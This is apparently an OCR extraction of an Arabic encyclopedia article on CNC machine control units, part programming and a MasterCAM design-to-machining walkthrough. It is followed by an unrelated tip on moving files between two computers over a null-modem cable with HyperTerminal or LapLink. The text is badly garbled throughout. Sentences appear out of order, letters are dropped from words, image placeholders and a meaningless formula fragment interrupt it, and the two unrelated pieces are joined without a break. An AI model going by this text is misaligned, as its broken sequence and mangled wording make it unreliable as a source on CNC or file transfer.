
**الماكينة عقل ماكينة التحكم الرقمي. ظيفتها تشبه كثيراً وظيفة العقل عند الإنسان حيث**

**ناسبة. كما تقوم بالتحكم بمختلف الملحقات مثل سائل التبريد، وتغيير الأدوات والرسوم.**

**البرنامج في ذاكرتها عندما تقوم بقراءته لأول مرة. تستطيع أن تستدعي هذه البرامج الذاكرة بشكل متكرر دون الحاجة لقراءتها مرة أخرى. وهذا يؤدي إلى عمليات أسرع**

**تحتوي عل ذاكرة يجب أن تعيد قراءة البرنامج في كل مرة تقوم إنتاج جزء جديد.**

**. البرنامج الذي يتضمن مجموعة التعليمات والتوجيهات التي دد حركة أدوات**

**البرنامج هو مجموعة الأوامر والتوجيهات التي توجه الماكينة إلى ما يجب عمله. يتم**

**أو شريط مغناطيسي أو على شكل أفلام التصوير. من الجدير بالذكر أن هنالك طرق أخرى للإدخال، الأولى هي الإدخال اليدوي للتوجيهات إلى وحدة السيطر . سمى هذه**

#### **(:MCU Unit Control Machine (للسيطرة على عدة القطع. عتبر وحدة تحكم**

**شغيله في الطرق التقليدية .**

#### **أنها تقرأ، وتفس وتحول المدخلات المفسرة (input perceived (إلى حركات**

**قوم وحدة تحكم الماكينة (وتسمى أحياناً المتحكم Controller (قوم بتحويل معلومات**

**عندما يكون المطلوب إنتاج أعداد من الأجزاء المتماثلة.** 

**تألف نظام التحكم الرقمي من المكونات الأساسية الثلاثة التالية:** 

**عظم مكائن CNC/NC قادرة على تخزين البرنامج في ذاكرتها. هذه المكائن تخزن**

**هذا يؤدي إلى تأخير العملية .**

**المكونات الأساسية لنظام التحكم الرقمي:**

**الماكينة .**

**. وحدة السيطرة (وتسمى أحياناً وحدة تحكم الماكينة Control Machine**

 **Unit). . الماكينة أو أي عملية يراد التحكم بها.** 

**لبرنامج:**

**القطع.** 

**بل وحدة التحكم. وسائط الإدخال قد تكون على شكل شريط مثقب (Tape Punched(**

**(Manual Data Input)** (**Manual Data Input**)

**لأعمال البسيطة حيث يتم تكرار الأمر. الطريقة الثانية للإدخال تتم بواسطة ربط مباشر**



**حدة السيطرة هي ثاني المكونات الأساسية لنظام التحكم الرقمي. تشمل الكيان المادي**

**متحكمات التسلسل التي تقوم بتحكم وسـلسـلة كامل العمليات لكل العناصر السابقة.**

**وجيهات البرنامج. يتم قراءة البيانات الموجودة الشريط في منطقة البيانات**

**المعلومات. كتلة المعلومات تمثل عادة خطوة كاملة واحدة في سلسلة عناصر التشغيل.**

**السيطرة إلى الماكينة عبر هذه القنوات. وللتأكد من أن هذه التوجيهات قد تم تنفيذها بشكل**

**السيطرة عبر قنوات التغذية العكسية. إن الوظيفة المهمة لدائرة التغذية العكسية هذه التأكد**

**حدات السيطرة على لسل العمليات تقوم بتنسيق الفعاليات لبقية عناصر وحدة التحكم.**

**الإشارات من وإلى الماكينة، وهكذا. هذه الأنواع من العمليات يجب أن تكون متزامنة**

**أن موقع منضدة الماكينة وقطعة الشغل صحيح نسبة إلى أدوات القطع .**



**Buffer (قنوات إشارات الخرج إلى الماكينة وقنوات التغذية العكسية من الماكينة**

**حدة السيطرة:**

**يطرة. لذلك يعرف هذا النوع من نظم التحكم الرقمي بنظم التحكم الرقمي بالحاسوب CNC).) اختصار لها ويشار Computer Numerical Control))**

**(Buffer Data(. ظيفة هذا الجهاز تخزين المدخلات على شكل كتل منطقية من**

**(Servo Motor)** 

**ذل الموقع هي عبارة عن كتلة معلومات واحدة .**

**هذه هي وظيفة وحدات السيطرة على التسلسل .**

**شغل قارئ الشريط لقراءة البيانات في المنطقة المحددة (buffer (ويتم إرسال**

**الماكينة، هي لوحة التحكم (Panel Control(. حتوي لوحة التحكم على مجموعة**

**إلا أن الحاجة للإنسان مازالت قائمة لتشغيل وإيقاف الماكينة. وتغيير الأدوات (هنالك نظم**

**أزرار يتم من خلالها تشغيل النظام. بالرغم من أن نظام التحكم الرقمي نظام أوتوماتيكي**

**ها. وهي الجزء الذي يقوم بإنجاز عمل مفيد. من الأمثلة الشائعة لنظام تحكم رقمي**

**وحدات سيطرة ضرورية لقيادة المكونات. تتضمن الماكينة أيضاً عدد القطع والمثبتات**

**إنجازها على قطعة الشغل. تحتوي صحيفة المسلك التقني على قائمة المكائن**

**. برمجة العملية: قوم الشخص المبرمج بالتخطيط للعملية لذلك الجزء من العمل الذي سيتم إنجازه بواسطة التحكم الرقمي. هذا الشخص يجب أن يمتلك دراية**

# **Processing** )<br>**Route** )

**. تخطيط العملية: يجب أن يترجم الرسم الهندسي للجزء المراد تشغيله إلى عمليات**

**إجراءات نظام التحكم الرقمي:**

**الماكينة أو العملية المراد التحكم بها:**

**معدات مساعدة أخرى ضرورية لعمليات التشغيل.** 

**لاستخدام نظام التحكم الرقمي في التصنيع يجب إنجاز الخطوات التالية:** 

**يتم إنجاز باقي العمليات على مكائن تشغيل كلاسيكية.** 

**ختلفة .**

**(Planning**) **Sheet(. صحيفة المسلك التقني هي قائمة العمليات المتسلسلة التي يجب**

**الرقمي:**  o **برمجة يدوية.**  o **رمجة بالحاسوب. بين الأدوات والمنتج والتي يجب اتباعها لتشغيل الجزء. أما في البرمجة بمساعدة**

**. تحضير الشريط: يقوم المبرمج بتحضير الشريط المثقب بعد الإطلاع على خطة**

$$
\frac{1}{2} \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac{1}{
$$

**أوامر الحركات للماكينة ثم التحكم بجهاز التثقيب لتحضير الشريط للماكينة.** 

**اليدوية حيث يقوم الحاسوب بهذه المهام. هذا مهم بشكل خاص عند تشغيل قطع**

**استخدام الحاسوب في مثل هذه المكائن يؤدي إلى توفير كبير للجهد والوقت.**
**الموسوعة المختصرة - عصام سرحان ذياب عملية تحقيق (Verification(. بعض الأحيان يتم فحص الشريط عن**

**الأحيان يستلزم الأمر ثلاث محاولات للوصول إلى الصيغة النهائية.** 

**يقوم العامل بإزالته عن الماكينة وتحميل القطعة التالية وهكذا.** 

**التصميم إل الجزء الثاني والذي يتم باستخدام برنامج تشغيل أو تصنيع بالحاسوب.** 

**عليه حالياً. والى الأسفل منه شريط الأدوات الذي انتظمت فيه مجموعه كبيره من الأزرار. يت يمكن استعراض المزيد من الأزرار عن طريق الضغط على السهمين في**

**بلاستيكية أو ما شابه لتشغيل الجزء. إن أخطاء البرمجة معتادة وفي بعض**

**الإنتاج. هذا يتضمن طلب القطعة الخام وتحديد الأدوات والمثبتات اللازمة وتجهيز ماكينة التحكم الرقمي. ظيفة العامل هي تحميل قطعة الشغل على الماكينة وتحديد موضع البداية لأدوات القطع نسبة إلى قطعة الشغل. قوم نظام التحكم**

**رنامج MasterCAM:**

**طوات : العمل**

**. الإنتاج: الخطو النهائية في إجراءات التحكم الرقمي هي استخدام الشريط في**

**استخدامه لتوضيح الجانب التصنيعي في هذه المقالة، والشكل ( ) يوضح نافذة البرنامج.**

 **Alt+B).)**

**إلي الأسفل حيث يتضح فيها قيمة Z واللون...الخ. تضم القائمة الرئيسية مجموعات الأوامر المهمة لإنجاز عمليات التصميم والتشغيل والتعديل...الخ .**

**MasterCAM** 

**من منطقة التحاور أسفل الشاشة وإنشاء العناصر واختيار المجاميع في نافذة الرسم.**

**المطلوبة عن طريق قوائم فرعية أو صناديق حوار ثم تنفيذ الأمر المطلوب. هنالك**

**التحاور يؤدى إلي زيادة مساحة العمل. وحينما يكون مطلوبا إدخال بيانات فا منطقة**

**التحرير تظهر مباشرة في أسفل الشاشة تسمح بإدخال البيانات المطلوبة.**

**إمكانية للتراجع عن الأوامر عن طريق الأمر (Undo (لتصحيح الخطأ .**

**مكن إظهار واخفاء منطقة التحاور عن طريق الضغط (P+Alt(. يث أن إخفاء منطقة**



**. نقوم بتفريغ الثقوب باستخدام الطرح (.(Subtract**



**. بعد الانتهاء من مرحلة التصميم نقوم تخزين الملف باسم ما، وليكن (plate(.**

**يتم تشغيل برنامج MasterCAM ثم استدعاء الملف الخاص بالنموذج بعد**

**إلى البرنامج MasterCAM. تم إظهار الرسم على امل الشاشة وذلك بالضغط على Fit Screen تم الضغط على الأمر Gviewisometric بعد ذلك الضغط على Fit Screen لكي يظهر الرسم على شكل ثلاثي لأبعاد ولتحويله إلى جسم صلب يتم الضغط على (S+ALT(. كما في الشكل ( ).** 

**الصحيح للملف يتم الضغط على زر فتح الملفات. يث تكتمل عملية نقل الملف**



**الشكل ( ).**

**تم إجراء مليات التشغيل للنموذج المراد تصنيعه حسب التسلسل الآتي:** 

**. حديد مادة المنتج ويتم عبر اختيار المادة المناسبة من مكتبة البرنامج الموضحة بالشكل ( ).** 

**العمليات التصنيعية:**



**. لتحديد حجم المادة الخام تحديد عدة القطع ونوع التشغيل ويتم ذلك من القائمة**

**Paths Tool حيث يتم تحديد نوع عملية التشغيل ( ثقب فزير، توسيع...الخ). وللبرنامج مكتبة خاصة بأدوات القطع كما هو موضح بالشكل ( ).**



**. ثم يتم تحديد متغيرات عملية القطع من عم القطع والتغذية وسرعة القطع بر**

# **صندوق الحوار Parameters Facing الموضح في الشكل ( ).**



**تحويله إلى لغة الماكينة. نختار المتغيرات الموضحة بالشكل (١٠) ( ,file NC Save Ask, Edit (ثم نغير في نوع اللغة المستخدمة بالضـغط على Post Change**

**طوات إرسال البرنامج إلى الماكينة:**

**نخـتار اللغـة المناسـبة.**





**عملية اختبار نموذج آخر تم إعداده خلال فترة تحضير هذه المقالة.**

**البرنامج MasterCAM دون الحاجة لتشغيله على الماكينة وذلك عبر محاكاة (simulation (ما يؤدي الى توفير الكثير من الجهد والوقت، ويوضح الشكل (١١)**



**إن بناء نظام CAM/CAD متكامل يوفر اتصال مباشر بين عمليتي التصميم والتصنيع، إن هدف نظام CAM/CAD ليس فقط أتمتة مراحل معينة من التصميم والتصنيع ولكن**

**الاستنتاجات:**

## **إن استخدام نظام CAM/CAD متكامل يؤدي شكل فائق لى تقليل الأخطاء التي تقع**

**أتمتة الانتقال من تصميم إلى التصنيع.** 

**ذلك عن طريق تطور علوم الاتصالات والمعالجات الدقيقة والبرمجيات. إذ أن تطور علوم الاتصالات سيؤدي إلى تبادل المعلومات بشكل كبير بين الأشخاص والآلات والحواسيب.** 

**المعالجات الدقيقة مما يؤدي إلى ابتكار آلات أكثر تطوراً. بشكل عام يمكن إجمال فوائد**

### **لال برمجة الأجزاء على مكائن CNC إذ أن البرنامج المطلوب يتم الحصول عليه تلقائياً**

#### **خلال الحاسوب الذي تم تزويده بالبيانات اللازمة للتصنيع. ويمكن القول بأن المستقب حمل في طياته الكثير من الأمل في الوصول إلى نظام CAM/CAD ذي مواصفات فائقة**

# **العامل الثاني الذي سيؤدي إلى تحسين دور CAM/CAD هو تطور الحواسيب الدقيقة**

# **عديدة لنظام CAM/CAD ومكائن .CNC**

**التوصيات:**

**هذا المجال فإننا نوصي بالآتي: . عمل دراسات تأخذ اقتصاديات التشغيل بنظر الاعتبار.** 

# **. الاهتمام بنظام CAM/CAD والتركيز عليه في المناهج التعليمية.**

- **. توفير آلات التحكم الرقمي والقيام بإنشاء ورش متخصصة لها في هذا المجال.**
- **. الرفع من مستوى الكوادر الوطنية في هذا المجال بإقامة الدورات التدريبية بمختلف المستويات داخلياً وخارجياً إن أمكن.**

## **نقل الملفات من جهاز لآخر**

يحتاج البعض في كثير من الأحيان لنقل الملفات من جهاز إلى آخر أو استخدام طابعة مركبة على جهاز ثان **أو استخدام سواقة الأقراص القابلة للكتابة في الجهاز الآخر.. وقد تكلف عملية نقل بعض القطع من جهاز** إلى آخر الكثير من الوقت والجهد.. ولكن ماذا لو أمكن ربط الجهازين ببعض لاستفادة كل من الجهازين من **موارد الآخر... للقيام بذلك يجب توفر التالي:** 

**-١ شراء آيبل خاص يدعى Cable Serial Modem Null ما يميز هذا الكيبل أنه يحتوي على فتحة من نوع Femal في آلا الطرفين.** 

**٢ـ ترآيب برنامج terminal hyper في آلا الجهازين ويمكن الحصول عليه من قرص الويندوز بعد الذهاب إلى لوحة التحكم - إضافة إلى إزالة برامج - إعدادات ويندوز - اتصالات.** 

**إعدادات الترآيب:** 

**-١ ضع الكيبل في نفس فتحة الجهازين من الخلف 1Com أو 2Com جديد باختيار اسم أيقونة للاتصال.** 

**-٣ قم بترك خانة رقم الهاتف فارغة ومن ثم اختر منفذ الاتصال (Connectin using (من القائمة المنسدلة... على سبيل المثال 1Com to Direct اذا آان الكيبل متصل بمنفذ 1.Com** 

**-٤ اختر بعد ذلك سرعة نقل البيانات وهنا يجب الانتباه إلى أن السرعة بين الجهازين يجب أن تكون متماثلة.** 

**-٥ إذا قمت بعمل السابق بالطريقة الصحيحة ستجد أن البرنامج يعمل وفي أسفل نافذة البرنامج مكتوب Connected يعني ذلك أن الجهاز الأول جاهز للاتصال.** 

**-٦ قم بعمل نفس الخطوات السابقة في الجهاز الثاني.** 

**-٧ لنقل الملفات من الجهاز الأول والعكس اختر أمر Transfer ومن ثم اختر الملف الذي تريد نقله واضبط بروتوآول النقل.** 

**لمزيد من المعلومات عن طرق تشبيك أخرى قم بزيارة المواقع التالية:** 

#### **http://www.wown.com/**

#### **www.ipt.com/support/DCC-SetUp/dcc-setup.htm**

**طريقة أخرى.. باستخدام نفس الكيبل مع برنامج اسمه 3LL أو 2000LL وحروف LL بمعنى ..Link Lap الأول حجمه بسيط جدا وهو سهل الآستخدام .. http://home.nordnet.fr/~jyjeannas/divers/LL3.EXE : التنزيل وصلة وهذه**

**أما الثاني فهو يشتمل على آل طرق النقل مثل التلفون ، الكيبل ، الآنترنيت و.. http://www.cnet.com/software/0-3227888-7-1757649.html : البرنامج صورة** **http://www.computertimes.com/may00edchoicelaplink.htm : البرنامج عن نبذة**

# **طريقة سريعة لنقل ملفاتك من جهاز لآخر**

 **لآخر جهاز من ملفاتك لنقل سريعة طريقة : عامة نظرة**

